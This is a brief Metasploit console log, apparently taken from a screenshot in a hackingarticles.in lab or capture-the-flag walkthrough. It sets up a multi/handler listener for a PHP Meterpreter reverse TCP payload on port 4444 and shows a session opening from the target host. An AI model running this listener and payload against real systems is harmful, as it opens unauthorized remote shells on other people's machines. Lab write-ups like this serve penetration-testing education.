 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.3
www.hackingarticles.in
lhost => 10.10.14.3
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Sending stage (37775 bytes) to 10.10.10.14
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened 10.10.14.3:4444 -> 10.10.10.14:1401) at 2018-03-25
[*] Sending stage (37775 bytes) to 10.10.10.14
[*] Sleeping before handling stage...